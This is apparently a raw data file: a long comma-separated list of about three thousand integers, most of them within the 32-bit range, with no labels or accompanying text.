2927,527090182,4154525701,3438278684,3553166626,1644081119,1256541660,1794256640,1544713230,160517976,617596797,3214137157,696235842,2146735793,3012464414,2250906776,3871713582,206140305,3489165843,487154396,1838815013,2193678011,4003473571,1439254020,2572494749,3469175620,2063522405,3586885529,3268205412,2408753413,580648725,2089065904,3671865985,2885406116,114448922,2641110905,2997117513,2461310489,2028957103,1226262513,3307559197,1134479723,803810631,2070125407,1982420041,3363306884,1389407464,1792721879,1076473068,626467934,352068022,3189169666,3474186437,260947205,1888675380,3043786727,2584479971,3965289013,2707066352,731170917,2115399384,2298084780,3225344425,3002512634,2510096604,896785932,1507569545,888713667,2152349306,3711801092,4179713776,1809423133,2673821128,4034004789,843700128,3439950525,2193819199,2945321082,3658941906,4224439406,951573988,1134730297,1657053749,2122806335,2804273659,3236159297,1729522672,2342014010,2149508497,481842989,3792693576,1704145247,1958627744,1651967957,2456556735,2909748755,2628348775,3353122478,3508984717,1891273062,2993312693,3881525808,2303828794,1167074714,3498608043,3069382126,1744783657,2254407097,2544305765,1813537199,1496434683,331572629,3154684317,1053720043,4163112250,980229538,1258680193,3019799379,3495378141,3747752924,3596846585,1303566621,4153663716,4172503244,1395019117,1771347911,3646754682,2827685476,3766396057,673243502,34693465,2677800335,1527194754,444921726,1600489263,369249041,828103530,76203270,1014035688,3121528213,1220440623,2950437516,3623397389,2476165267,1083347450,2467897524,2895222294,1880967514,2044188317,1560833811,2447804127,2058442449,3891901264,484388110,1938191829,3052408642,1904148397,287700646,1736573129,3544857057,1288219515,1154865099,2381852989,3773613895,1914070673,4064138224,2626410404,382721532,3949380086,772402073,1791500656,2918173261,2101587147,1310633081,3431772476,1930242947,3129700954,3112244026,2457787393,2028210111,961900469,2545328868,3688239782,797760782,923814425,2807601897,811759971,946393649,3590451105,2859475395,1321395138,263390012,3774078666,2872170527,2084797862,3131423341,1943735369,1693048914,1322016701,23446431,3059794648,861357440,4162081476,1348144162,3391641183,2263478028,976370343,3369891997,1366244106,4030229817,99603037,142607933,397631711,1125430666,133419954,3839645721,3842828831,4172745881,3723703830,3753230628,946606731,510843269,27826658,1804962608,1915847062,2005230804,3744781676,881737108,3270257582,685619222,3811558698,793656425,1084125255,3172657486,2370254939,1126304964,306605428,794155382,391996437,1630219318,3062430912,1337414480,2258897655,243942726,1671700253,2826223807,3255779227,1668603391,97193295,3284961703,2221735621,2242943604,2656375128,433398546,2286450397,189519275,3969842392,14962415,1547175265,550046106,3859576515,139718112,952970849,1861701008,2517873789,3271017849,3281114906,1399316935,3222238988,1371633058,1256925592,2406012427,3915410931,2907923503,2763219585,2444139674,3160045661,1826646056,3320273824,207312972,1795278630,2838548466,2958092506,2931182553,419235372,3449291217,4114566080,1423987557,1729065767,1695570803,2861184674,2655335528,3116243499,2970572404,790798759,3729993240,3568369482,636191622,605369259,4030197360,4012620040,507939164,3929091783,3924204143,3143987532,3885461064,2622561729,669088926,532648056,691809893,1317251896,100802718,3477292520,3390925416,3257113364,116879409,4019080872,2423631278,367581950,3666626414,1113403527,1604254950,1304153387,3464039065,1065280904,3537948547,2043951733,3718412383,2014482681,688641679,3077729753,3879314155,422140258,2071945184,1721521450,1565780640,738811605,3440382182,2036784047,1011637352,57496754,1158955311,3080376155,852133042,192063355,1864251115,758862468,4030509026,340829939,2322682297,17775552,1241459106,3046267759,3635793950,1246659525,3906081397,3252562255,788998146,198761336,1988148786,1351053351,2179006061,4136490702,2638987787,1094049699,3115305750,175806716,3815190812,3189748278,3848467527,1165429420,2982932559,3768782271,3540464352,1002101427,2796539245,595787234,2432136557,506185917,2255651172,618745396,770367968,125743472,169836685,3555252064,2852178313,3614475219,3421760155,1871289171,2007573401,190641755,2353611183,3770002464,1741026331,3745838724,2159817596,1514058647,272893196,2656993187,3571404802,3723785775,3115064692,4193056818,139054749,2697363545,1504228732,2915239585,2304255783,3187778096,2248215599,918418966,2812970000,3393494289,3235492875,2747838466,310603320,919660416,149903200,3723336752,2992959964,1364617895,64648109,1885981734,2972284148,1530582197,3346028895,778558465,620654242,1896048772,856742087,9742732,105327392,2371337429,3415556073,2348051801,2565574040,1425526113,4016705510,4283742421,1060101098,3952575813,3843743714,2464337159,499543350,2945214148,3959993039,533419445,3961490619,3905670416,1193634444,3404080788,1697340106,1656483845,3408241746,3605286285,2393822721,3032733764,1346963279,2046755553,1870781642,143059481,1847716866,401474580,927583741,400910479,1427839354,1071187598,2415498873,2470227264,3004158722,1867841551,2620685675,1374454865,4011254800,1250055054,776112966,516982821,1091685595,2978773833,1475200828,915233758,1638720519,1080442544,1152430915,2996552152,3151700849,3902020637,551527052,2144649227,663573544,3278815126,3521387431,2459249331,327433390,3067830867,3716852859,1530855379,3365949884,753833313,605838860,1152420384,3469957337,3704509800,283500356,3407644262,1229533145,3203972638,534364397,2985967004,1767185543,3216381671,3378565115,1762092904,582176425,3259699862,3276106889,326972320,631881842,1301407750,953356468,2046417864,890851171,4251123175,756367405,3431593097,2194010277,2710115233,3000059993,1440056494,3957289309,563223666,4154868316,343087147,2532232706,4079515641,235667081,1816288830,1595965264,1346608094,1546852694,2007589748,739381417,2475409250,1867634755,1340397315,1120496287,3024092386,599381178,2820301888,541103844,2927929794,2008763049,2579651365,1498879506,2697516327,476879160,2881542570,4057652630,4160139864,1687242845,454142631,2135085062,3211752689,297346643,1150122349,2802907290,1001121862,258900201,1659197210,3496224002,2540665826,52331013,2407740820,2575115221,2326183302,1106228236,255842280,62035701,973967775,2481154646,627084487,153075154,4202015684,3458738280,3254765585,3582191208,4285426938,1361183382,3077191059,1104129734,4001734062,2209521144,1091503749,3573105712,1694883423,4258955505,3136118149,1657983732,778669742,3595405124,1117189616,2778342802,444964462,2155947086,2536070252,3851688489,2620112859,499364896,496546670,2319917823,2507871070,3567495930,2726855309,3529898485,1384328024,1954953848,4080297558,3510203376,2889263143,888401468,2622675547,2413304547,2031080765,3942201901,2173824604,3829377675,4183371512,229546806,3373778033,4203081049,3600370446,1593471344,2850009102,1871544391,2364922291,47581001,850166726,1573184328,4162378760,3085416941,351703537,3393713376,1947166970,3620792678,2462247525,4124998074,1124523612,4046265505,2518500183,3192660196,4084282674,2055120604,689359113,671146195,1148879182,80454472,907215795,2721850170,962055251,7326945,2475077345,1949489587,3039532728,1002151730,1719692589,1330715547,915929256,3010217254,390881447,3839001813,3112571138,2794094700,155754273,280381701,4182476398,205673132,2096336771,3643363003,1938417112,3702289518,1577497134,1771197521,3123908576,1788037656,3274853895,2528345070,3490617380,1367764806,1528618825,428632766,3717449641,3879164484,3649675562,2794147524,3643485288,559661422,856860748,2988076894,2390473827,3313922,3342791128,1019293336,1005275500,2994128198,4018491848,3502457996,2361729080,1208362103,2855482199,3766896649,1268086449,3004322635,1983479931,1126739267,2490831353,2096639844,2922438112,499032262,1945697158,2284250247,3005706224,2329013331,2371903340,1685652625,940548866,3093215702,1887149221,2636456865,2991747969,3008539740,2436027933,3264543027,2918201058,3616360529,2373005985,4216937812,1219203886,1295254423,443370796,1173918410,1201613243,1119552013,3344072980,3007563961,80134995,2946175396,3930423275,894517229,3316370174,1966848962,1751326719,2495997639,834941677,91989193,3293236828,345934993,1595817915,1168762027,410541247,3892445706,698615131,2373380588,1713612443,2230848794,3686124539,17015946,3890768226,124528896,1625142714,3179785651,2029558874,1993894629,2019571412,1075225471,3399103780,2353175618,3750500567,601880833,876732148,3348393644,2873065408,2696507917,265676540,899790942,2865010014,2476567625,2491288511,2001201751,4056683847,2367145749,654355397,2516485286,1658141243,2193723782,1052814720,3700019532,335223443,2517273065,3208375128,3924485087,726243429,1477788112,3722469075,3061562869,2876967248,3322087169,96520299,2091616542,1577796220,2460997726,998738099,1945391084,3409886818,380037537,107861680,1819323744,638859219,929950072,1811983530,4252032280,100477937,2248840090,3153112827,928257293,3672864174,1928703777,1570054278,2141768970,3198930819,242251229,3284372596,3011152060,971884693,1696814107,699564532,1927677219,175279061,710546622,222091703,2920987663,669506745,1267791664,308693187,373834472,3361246174,2655242680,1969716388,4071664869,373929603,1054888093,2426740665,1713496269,1609619125,2396099354,1822293219,2845446487,3193596235,1984246105,769942794,3922620474,2929466344,2928268918,3023756446,4176697775,182004441,365818907,2921480525,2805151539,2681630097,1735059345,2266029462,2141346528,1326746342,3204167670,1711787321,430172031,2387787018,1658074978,3915772622,1646708114,796406983,2964182891,1929690676,1313552315,2286236920,3484405849,4026146440,16990798,4115248405,2894175049,3978033538,2783665084,348092253,4103877747,1495353595,3639049927,2100137217,1766846167,4107625340,2516774171,2169412217,47893049,4029122820,4220223080,484275468,1338722455,4122061620,1840516694,3680388730,4061667434,2485469144,3715807728,3143661114,1670878486,3985636720,2454012660,1068737241,1099822727,3507526356,700049743,3512275605,1687358811,277025687,855294759,2691209906,818789581,3368958232,386074255,4280431688,2741299702,604763037,3215777401,3391313308,617668635,4157492556,2171006242,3544852597,2002593127,1907315595,662517996,795618375,4060309577,3454910505,2083886640,2593482055,4173018965,3613892980,3825407925,3121776552,2947863772,2477360029,1157052235,3378289196,4134436123,3136581309,1452146964,3697232705,3129756705,3863295197,1628379778,1384704856,3246365411,2865572470,2501568594,2943415119,966245919,2562058170,1290961787,605808549,986233123,2972155204,699190011,1792106058,1139399054,472084958,2543335542,358875149,2576682995,3557870387,3084611455,2854946722,2336619327,423235614,181452234,2703711937,1296542011,1945406851,3559202864,1604827769,3302884906,4290019592,1853584875,137533797,871692770,664509450,3777249211,3032745510,3175385680,701813624,1585747340,2438316355,937054196,4064987427,4134995295,2943828564,1019156941,761544441,2751999864,2895555416,1391685177,2452398775,2455770590,1412182973,3688005201,977754929,3919733788,3094382447,883322587,1179727347,2418828504,2662223523,2729065798,3567982320,239715612,3554327303,1059753735,2070225595,3414764495,3624360708,3455773390,4037219121,1019421979,2495034364,3400407021,2684544338,2178637177,713368972,966117085,2138714817,438325057,2649168413,1055047171,983959023,3630325316,1303720092,1694683118,1298891460,1780137191,1354435480,2645800279,16828328,2202816227,1350308294,2726815094,3897012058,4081557566,2945928105,3114586321,3183269234,1808115398,2574802841,1299919459,1051899852,2351168749,1597113809,1279340767,150141179,1618251418,3245641131,65967741,105784251,2957459933,398654728,3503040224,1481022406,2370654918,3420277804,1168732388,31348853,234782739,1435355479,2609897279,1780921695,377687983,860773884,3531684669,2967842779,3532291650,1287329624,3926433957,357025654,3742086818,3187690676,2731215882,296521984,1577848172,3171286318,651785085,295750629,3785919860,2495130011,3520875170,2155995033,3876137752,989517800,2239625879,547473444,1128919215,1988705135,2759809147,3657627183,2475132548,1792248877,1350029893,258165815,2515716496,2775888810,3858144897,3394029823,4057485980,2434999685,2366177121,3694882000,527171012,3908508930,59995236,3761360150,2061813319,1379624469,3304285730,458642798,1219258932,3939955366,192154320,3571394067,1003750364,332754229,3768597526,20669151,1442152762,3714056844,2160730895,480260314,2095927916,2072820323,2148376915,4019155475,3959153932,2222021030,3715994990,1843606646,2342287882,1734064605,1826048724,131320572,808202313,3880706282,1179570120,736234606,3173229044,1945615344,2204373176,3146583953,1456258887,2402146651,3625057718,2892614809,1834746181,3074032173,3187260938,2337003529,3876912003,3174404505,2070523060,686293897,356572505,2408786490,2217497069,1835875823,3045238634,4025835091,190144501,3391129131,3870385520,3483080507,3971790035,389411031,376274044,447700430,569338114,2446083175,2325146141,648202887,908584525,3809719876,2185559903,1898193553,4004082723,3831121192,3557474773,560438921,3432473879,3999215378,932110932,182897393,824649493,710202802,1089720991,1664618954,2711774910,3565738982,1552728983,1808918762,1814912451,3935125386,304474407,1923553986,932228701,3720755532,1626003380,3119141643,389085261,3048325882,295648271,3929651432,451352888,693994745,3444445751,2167196436,1579204874,3508432421,344660941,3686605610,1346426163,2347204459,3393640405,1473002589,3873953464,1099747924,3555178233,2210428073,2350673654,503505763,2790420665,3870413371,2707203625,2391745100,2687797212,1579570352,2304831203,3777695091,2621770954,2242260405,3792735765,1007395174,3897137137,3227692479,2229384414,1374691156,3714034599,318924096,1424478806,1434089632,1923313497,3472889523,111238590,1848640309,3412045339,2454657383,788556336,3005247765,3484699895,2242685616,3295556558,2313418296,1267112531,1960545933,1809740029,2701283781,4172086140,131551055,3289558137,3018250392,3376126228,441388274,207300127,3959137653,1026974097,1239855737,2185195238,2351476174,1628358752,1773819306,4018939657,209532863,1463090029,2849878659,627308004,3133451789,3189596759,1245071081,1463269444,2926289246,2197961154,880771387,2655112982,1201536927,3654137609,993848645,3452211465,793432139,2370530805,659537563,4133599641,210902371,2111890839,4052925568,3104775618,1112818318,2507940986,3288992739,2040001335,1172943191,3820606399,2228595764,1595309086,4143681680,2884416863,3501615472,793769691,2793507321,828693065,2777744843,4043565432,1624021508,586594256,3471231740,3239677758,1592062319,2428501665,126618363,3669215510,2520833057,3323424123,1259147785,958693684,875857761,3318949335,846778064,2054846593,981562711,1334236749,312483599,1569527302,232945532,896674104,1667026404,3168272435,624495386,765567404,1482276520,1294562280,2656807809,77418378,3127724626,2300649948,1667254483,1193533810,4199043379,4110530483,3379010817,4292151225,247370689,886247125,414767687,360006462,33675607,3430791327,910477187,3557214262,4104032890,2313206706,3520636175,3909516431,1692462150,2321840717,641682051,1382883904,2238678971,4256197220,2047312378,4165925996,4287861437,64774408,2260604953,2089711147,2870662370,557732558,1041952452,2925264118,357351915,2539367897,2521196381,3011499051,2971343854,3576448712,2820481046,2509607945,359348807,3788324129,3876829586,688545190,3586635589,983401083,1562059033,3739456915,885721693,4014616400,3959779634,2077950897,3153625533,4238464097,1044917088,1220873167,4204114260,3126182075,2739159640,962151867,1877753197,2609292974,3120015588,2281295870,3815943610,2197115818,4136320379,2256316265,3291012592,2926445334,2567679869,4122754870,1141061212,4022842477,3849194213,1153951758,4041881829,1370994480,60795249,1238743131,49895317,2203905339,2672092317,1104230257,3852153137,1612097544,1330717844,2136855679,3288399295,4084418258,694008476,1484755691,1022829393,2106486644,4122870079,1168040650,2508133644,2604405015,3097687593,3602586918,959455755,2417563356,3416428931,3547924452,153128171,933207055,3188677530,2247783759,2728389484,3196565798,872455931,74751333,738580894,2337055230,521894561,207575222,1420062851,227479283,3876357258,552244674,3286363726,523402028,2894612893,3401468247,1200451970,1978046756,1559010428,102461091,757091457,2656468392,466046214,3780789747,3158694354,2940532309,263207719,2205516665,4072502259,3075401648,1037560015,298274779,3749682678,1747205616,2666754366,1644593975,3174911185,1811194025,2366289923,1610197597,1252908063,1702143194,2756505943,1089929868,4142495992,1465610699,1753148869,2733104997,1912030991,3042659333,3785517027,838734535,2161862468,3409691105,1348986520,3426233154,2065659439,1495584669,2188100600,4221683351,3529440873,3220921318,101671433,1972956063,490973956,2764244856,4033447917,3690594989,2779892584,1413121226,514450111,2142766756,2035322504,3761781082,2222229135,2914289942,1476748968,1506760837,1962417423,6481244,2402266892,2202069141,676704551,1105666371,707591393,2089690632,4023915576,2021453004,2870832810,4028496276,1634627150,3382805853,427756496,1383168097,2466204992,1090469419,3289156057,376360387,712535542,3254908058,2291514629,2388207386,1854664957,2598750341,1551140195,3135391850,3289890461,558626073,103532914,1477222044,4182439643,659643783,3311532641,2447352550,881560253,2933362085,157754265,876153427,774620660,1032253581,1981850800,3802887742,2586234039,1355888734,3743161178,203939419,2407414769,1265772451,1068257445,82867736,2618273073,2364657713,1619710994,2409034635,3700725825,1146947083,2855658580,854109129,99492846,615866141,2546948977,264837645,2019101096,4024455626,4199589192,3332474898,1641840081,2871110632,1549138007,1146894517,371443474,1988622877,3751380865,2135605847,473859310,342523220,1255317271,1488977568,1957476942,1877532041,114102045,3373923575,2214896849,2668012765,286150584,1279901636,1687962475,1856887382,3449013890,331387710,3415849746,2528305011,2306541451,2633267575,112131879,2139738713,25201519,3405074100,4168260763,3161089250,1863797637,2615031155,2412012982,1602784813,684620547,2875890603,1859432413,3409619463,4246623348,1211649456,1845198357,704355519,1892348498,342069240,795048468,208498280,915982977,2660649495,1973162931,1361126484,2973598145,998395387,1570478298,2243146949,3886983427,3351937404,4087953766,1665155489,2092828164,3897231614,2619151993,2116518554,3445012092,953263645,879520894,1982629396,2004410730,3885742790,3091801944,1628442033,2255821334,59470748,4290985029,1352272195,2273120098,3994619517,2882095458,1291330457,1059929958,2282458641,2956798046,2214696810,595859464,2174873705,842748150,2062473127,3971399570,2692791167,372408521,681618521,2222348097,170961077,800637217,1783147369,488279643,378284099,119172933,381844328,821355901,3968925460,4270157245,827529233,1019671694,3852194075,3919378308,4075705999,3219792737,289498560,68636377,2884749705,2237425104,2091662082,2452740245,1504517743,1974985820,2308030819,4269448640,109888826,3167958151,1566342292,2172767906,3943203282,3249236533,891414171,2288577204,985002447,946926246,537282165,2437629420,1917395935,2538381855,1300560939,514411181,4214394012,2843660214,2942344637,2239445053,1241932428,2042731622,1727386032,3380126294,654546936,391968252,1434706154,1452048455,549465167,1890344077,2883012342,853969152,2580865258,3768970561,3389838476,3609287010,830636927,3126535787,3407549964,3748703168,1709572906,1627240395,1327194077,1095076175,1985928173,3110509050,1060561422,3010970273,3879995373,483059270,2566249191,2665742467,855802160,3720093106,1565737345,2405347981,1905313606,3339224842,3458989507,3907744165,389798844,2345063867,2010216361,3825342389,4076309154,3018284997,3924121985,3228198583,2405025456,1024569403,2825121037,1940366002,702767047,3725771663,3470918211,1699782248,1182345364,1369168396,1431589306,3933686326,1043458598,3121715671,1855199200,1648979165,3733378837,1002271195,2778566746,2094390992,2621855615,1629592985,276483903,211313572,3829824033,3388942679,1271981655,846375597,1436096868,3180045311,744079834,550365593,3427188084,2685989191,2444977106,3174985085,2306655687,1802230454,3481355730,2037066973,1946846902,738132090,2473705878,2074219109,838977854,1883946862,2949967800,2179237395,2905298384,2445713107,2859760217,4215013997,2454414603,3512390877,1038407726,689036209,3179124426,1187188348,1657078204,1117530899,1805508892,2158176835,595485139,1389379976,1931487558,1834844123,3164530717,2415823778,681077411,3145504295,1447488698,370314943,971693229,1281024473,737656569,3543850001,202750266,3518396927,3201469499,4279584440,3075246157,261388124,1842840009,3396051362,2017490987,4104392928,863001178,480546798,2193056590,100407204,2155315106,2156771636,540118716,1656877093,1664518617,2743151148,5129956,1016329196,3283207598,4208487021,3451619285,1046240954,2480753844,2964081229,1417116895,227932031,1271328291,1225630660,2467058210,720249086,2838384567,796045570,1383144576,3049960718,4027809137,733681957,3919554523,3176387721,1842559242,3682460507,2710042973,4287282695,397722911,1651723823,3936948537,1580463967,1034694516,1495845736,1493688753,349045539,4222905951,3553670763,2255720172,309048514,2435319178,2812212174,1613878801,3283409061,1629353889,3724490891,632658023,3363845653,1393658676,3202669300,1507835765,263110602,1689629726,2740938306,1770119864,1867592254,3376979706,2169655309,151721434,506682507,1042109447,3115116976,726145819,1133961086,3841364432,580409158,887263995,2097539696,547614313,2038539274,1265364631,1342884372,45509845,366270076,3284962115,2907076405,3183603523,2329296596,2637988450,2479655649,1354576448,2343523407,3816745717,2860035163,1451006335,1164176,565250816,2074474791,2225889378,753263296,3046573818,1582518060,2317232710,581112656,1273573954,392746967,2474560043,40265700,2291977926,2808840657,37269534,2467593473,2423189166,3500386526,977853445,1081487732,3598031111,406913350,2302772335,3131978649,1774958008,2211148520,2475290198,2706761437,1179565214,2212477357,3611776331,2705020914,232445071,1420543007,273309561,2414945273,743643659,3371624442,3153474354,3040493282,2361659976,4273798048,740346605,1763564229,4092727434,4235273898,3138779552,803900292,3783058659,3653127396,2683487734,2809778167,1451557826,3184609019,1097067890,808626170,3013142351,4210449072,2128018794,393868123,1554186259,351340336,2485129717,932495506,1654906330,2361515227,2788230835,1354667926,768441205,714205388,2997344867,1829716402,3740424875,3227413708,2392103655,1737674661,1275089088,611437291,1226915533,1796930075,390643545,2648162591,249351708,2260628307,2025428388,702018220,813536972,1579394011,3910914948,2599898354,3557039164,3927327025,1247921921,2763764239,3943607012,1425232134,2171359080,5846722,200684607,2592220432,4249502531,504400089,2901079048,3312991607,1760071886,678486602,2902748999,2669363715,2703317489,405422325,871580687,1184587650,1461403239,3837264131,3008264842,1052614178,3516225687,802759762,4286279502,25535831,793323763,685638668,54854438,880596834,3339821136,1939166569,510104672,552462161,2427415624,3163786929,562100635,431281366,3451538085,3867227698,331968184,2355465621,2524141416,2423971689,2121016720,1583695336,3727075366,1891377889,3082910700,102964504,877792686,497417225,3385230494,2169256688,1302820173,38089526,465289162,3845689012,2607669911,10062139,2746870456,2108440602,723750501,642025983,410130816,3262173346,683945237,4155750168,188549854,155296694,2035109221,242416434,4191320452,1766286122,1028616242,1527234020,3079602400,1217993798,1688014158,3634961736,1352998855,4113687467,1046426514,4161313000,2321568623,763140681,586383268,2779679508,2608635280,3905245045,2184012407,2637174277,2365798832,769550765,3486217756,3917857745,203060375,3681008728,3406880660,1899741840,1763430715,89747383,2914398326,2608153595,3364458058,1184282438,211014473,224509457,1831488516,426881668,1074981715,3797174648,1933571937,1473805452,272468465,1842923296,1063656468,2321701616,3574896633,4131320539,426169239,1836423050,3746935335,554672853,1856683964,3340678470,3638444129,1398091151,481318036,3658588240,626813258,3610932881,3782864082,295110122,1922942443,1829507073,1280352851,4057873713,611923838,3205271606,3084338460,3345763262,3283863510,3335221635,1532419802,1643800722,2950220871,2937521881,784500050,4188052613,3389480585,3719990929,2283559341,3594663599,1183960688,473072241,1444908968,3299420215,3320824674,1153800785,3482949332,4090125532,2516602178,1681029366,449286324,2166048227,2837625021,782904759,3595754473,2951024033,2786313317,1945194224,351101437,2624742851,1734093284,1095332863,3493466806,476300645,1854633134,3353462012,1546951803,2768924007,1617096101,1154833211,1070556765,3893232737,716835599,2414421795,3786447897,2002936616,1987552296,3945447217,3212441395,1244352554,117270396,3866199359,2107549906,2117496592,2283229688,4239035492,1403866576,3598191191,3837787011,4140436091,2125769039,1716724671,1827389877,3061990387,2872414913,3363353275,1415281479,3744163913,1851214691,1529867372,4095591494,39005587,1659573289,3590858065,2722635953,2557376972,2548392304,1271903333,2334707015,751376258,2813996011,914761008,567930459,2764062513,1305480533,4095181382,1451200722,3062612731,2728449311,806588941,2936439571,1852634462,63925002,2790092631,3368714642,3800616657,2372263016,2243023750,331067015,4148071763,1833286726,2391352854,1136302037,4011821704,423440587,4236926420,3357920998,587169486,3152570250,4024451129,3305169608,1999695017,324607850,3385243931,4214878480,3753722078,712400349,3174700777,3891565153,1484048972,796193561,2897343475,2103893466,231771236,1193030669,2235591225,1612273480,4115353558,1613449569,1850871482,1794363726,1766290082,3685833021,3933465217,1641361306,1133767569,3918798383,2082603518,1453844156,1508338811,4191543460,868193465,884818713,1040626404,3068777705,1083794369,159283282,1567268196,1571367840,2268141479,3891340988,4149691585,2079361023,2833631138,4158356193,691968675,2638513325,2986736486,903960229,1210934874,2651963565,3082246476,3241973899,1015349633,3208600769,2702798568,907643265,928056363,2333175563,2520225772,776083111,400398938,2874926264,1659536076,991506200,3777802752,1406116958,4037349665,2373565137,3706897945,4116771232,3887959452,1513220195,212189175,2540729459,3240332102,2145310836,1584701898,3377384008,912754919,143780469,2173175186,3204228665,2887852571,2304623555,781402617,2251387856,1011197733,1020251059,11890384,4099095440,3080195752,91051131,1341832891,2510453893,1054186119,4219542909,278871778,3225869654,2066524951,1590121400,1478348023,329430209,727483909,2397768403,1400319262,572277640,1344028266,2955757774,3094086747,2380448620,3531283462,2711739178,670593051,2211341424,501698164,1570031126,2310767584,480823361,4013327882,1479421436,1191405110,2455264551,1730047024,4031913044,1991296236,2737613741,3374043248,573461180,3104959974,15412431,1094671668,2223271533,2582837049,1577095634,3755638784,413630625,1574016213,896695621,1317858196,1674348496,3135594256,18654350,4264430401,886231685,31606782,2684822115,2804873448,2526140272,575721192,890926077,2205154778,4130118976,856350549,2530790201,2873123733,2189371032,1200554409,241031460,2481468398,4010132351,269527090,2022114004,4153907626,1464090426,86020475,1406237210,3141679356,2941539715,660305560,3208662941,625183525,513458823,2613207132,667817990,2598978380,1760312290,1075584463,2542081414,56682373,962779863,4044816855,27004414,1915363106,2186988504,1500848388,670788019,3560975683,1321674427,1575645360,3131527687,1728931287,4180323091,3657935292,2919171779,4220857245,1829322258,897362599,3605057476,783084579,704737458,2474933469,3397832100,2284865883,3823949435,4286121356,1671937816,1742179225,1624740845,2888194986,620250167,2435404421,151206864,2859465448,606660884,2827807891,3354457313,4044014277,1033398403,1420646521,2475401987,4255840618,3007152544,186146633,848589327,3187788994,612595166,2924556577,134352019,27330393,4269369891,3123583217,600394390,1122490572,3251563849,1456119505,3454082618,3427383373,3606285561,3640943820,1511354411,2190713003,3340721272,3466037435,115615414,551268948,644742261,3316550150,4015150390,1065321053,2367760496,4288731174,789764086,3855032488,1814532477,1104333512,1760798913,3227881508,4292817803,266226850,2770081824,227228764,47949749,3307887053,406145921,185687107,3840138039,4027174341,1584951048,3719176375,3969386548,3261070827,2151259739,94580131,2340741322,3061763060,2423875189,2942172406,1380731907,2645453110,2335945978,2930377604,3086264870,3532840863,1394667026,2473331351,3826962776,1202972141,1028440630,2168391848,2753822079,3482826883,598276643,2983872486,1184009474,2248712513,2371263274,2683629677,3408480986,524714728,3281521493,1282623421,3165130663,2807851059,685537459,3018763232,430380382,2386909349,19319277,1640036082,3885190923,2992520648,882587990,3569871917,2420833655,4065657031,3938936176,1442504843,3207207460,1215113237,3583622525,2621015724,3303555446,3804764286,3495017980,1805620807,3214724229,3419071951,3212866466,250901433,3699304679,1798744536,1592227148,1789171399,1165030128,2056114004,958717237,2868349247,2732446280,2822850077,3169947255,294719085,3807481673,4183962469,3813063360,3253550410,3711091471,649468051,1334084667,34866550,1678752625,955800072,1117270870,2112615701,340960764,2978941981,3670278270,3823777481,338525708,994346772,1269215224,736216891,3692814652,3231694692,3746576599,2665976237,2952664166,2783034707,2427606346,2481359933,4238471301,3189562776,98149005,2175780963,442230563,2617663413,77226205,1029518285,1744780121,1413360851,106762227,1131024677,4039534561,2825473449,1593811717,1214069523,2756107269,768098486,269819592,3413336963,2733378728,3766548989,1816705921,753662680,181139042,4278551646,3958436402,4092988115,3509995370,3788408190,1064368760,140392514,255565892,4077587924,1111668587,4024079387,2416213642,1295079927,3709357586,299243240,1605638373,2363283538,315741315,2003617443,3200564232,2447096965,3034228057,2500136254,1369746051,467828469,933384822,615672073,2040192818,3256460187,1652672551,2234261555,1685213079,1038911138,2579284184,2802139940,3256614880,955523240,1642073175,3178689953,891341918,3122712771,2277417700,2177048922,926195246,3888259070,3989629058,2264726322,1835770687,3930943441,2031313294,3773974269,4168619227,2417186810,2909875833,33336792,3607085100,2787997782,1619400003,1644547169,1274102630,1404301614,2513452007,1677720666,4078413094,3364109449,3527339167,480214337,3840211173,1375857859,1953325657,3519834067,372417692,4149522579,3560363525,4080156439,4115803912,1318077220,1362127157,4164234237,2661693378,2390236361,229841866,3529637627,2197955387,3590124078,2392422731,5630440,1289768614,1982554081,3063726827,3764328383,378663951,2928106935,2541031972,2098243552,1594355508,1215151451,912530118,2134501022,58756193,3778933439,221071460,4293472715,417951118,4254524130,1717643315,1876427291,2322205134,349642656,3682516596,25429064,269340335,3834347935,1225776739,585473622,568248879,3087627754,1601349223,435509071,2560065152,1531185627,3372481401,1945184535,1503700343,2147952013,3851064100,3282031758,4258672781,4228851175,4264652681,3233450323,3131739314,3029519737,3435278460,1334471606,3870605198,4053352456,1405758454,353862392,1342397662,4274551928,383346603,841656689,3340483685,2812943235,4169543122,3742681703,3346661850,769840947,2147052228,2245375299,2252108748,3587612810,291638573,3922065353,1195388991,1890908399,2417314350,629979182,3605660677,4016123877,2363072500,2699455214,73447388,250923872,1270765544,2265346278,583170581,773407389,2135924587,1090812896,267200976,1179641782,1206311840,2076664631,467292378,1018543459,2239635871,3964954530,2100527327,4246174477,987972416,2828823149,2256276476,408339757,380645800,2322956342,3877543517,860597109,3916169094,1084663326,778397261,412879298,2738114033,3851198002,3170886811,3679911289,1468924036,3032393476,1146456889,116570276,773908409,679960767,3153609568,1520140605,73730470,3712144681,113175461,4260265160,489365661,2359800998,304757867,3978080653,2006555023,929702218,3494479485,1241778171,3689325183,2915320921,2696342931,770971481,3247583416,1390159585,3747320649,806566547,1169492827,1047462871,3954923260,4184942878,2950247455,1350324044,3074716176,1779290866,1598812391,2928127150,3253130455,1455490148,1329938047,1519302712,3589531854,1623858261,1771885121,1198024325,2194997786,3443721496,1925541891,4043479902,1310164440,3282821442,598174557,3638409777,4010326035,567177289,2467806947,817948335,1788418408,2142096183,499436736,1171221727,1231916357,1519851071,3926638924,2960761728,115496339,2253353480,2902038259,3120571134,934837511,89018750,3120434831,2275150728,3033985542,1894686201,1832952731,3924293602,3796879184,835480,701715864,412416951,3335204646,1968889711,1319088135,24504690,514254818,1708937873,2779555726,515552532,2487985251,2889729203,3462482655,3143205807,1395644506,1934994758,3224643241,2292220049,3398742358,3582115840,1343982549,1180278119,2216065252,2180352455,1578807899,2329814800,412149564,3652467989,2853272124,4106452787,2727305561,4262961141,1798975477,2791484178,3952055650,650608479,3791164151,1883403808,2463643401,1706437005,1203450168,2857840705,3747864794,1689207626,4133299705,2640437505,1078056897,1363582280,2213717105,2061801833,3869759263,4078588332,3921003927,225865681,3416810844,1405838645,706729098,383953617,188500274,272536451,464375615,1221444936,1554799863,4258600013,2515902300,425701492,979809427,962854157,3314456642,3671617136,2042450039,1474254122,4108599390,410296349,1734517954,2813392454,1920892986,466588665,50552693,4056348015,1554850815,1144148083,437340004,3688813519,494918672,1733632413,2747829602,39828167,2404102601,3246398360,1918604344,1886103196,2578325984,2477542895,166142327,2029162953,3242313768,249091698,1913538127,1803611594,520926010,3335793382,2521501735,2157610113,2803151143,3933188612,3676470879,2748809997,1675249262,4291986877,1586597603,1764892749,2278536135,1295854556,1399549307,3420598339,162675148,2743857188,1374889403,2785858147,1101120377,183757394,1900575172,2455581522,1896116783,2673090781,1794329351,2120925417,2126745282,2060326470,660001894,3931270160,1298605229,2848526832,2472524535,9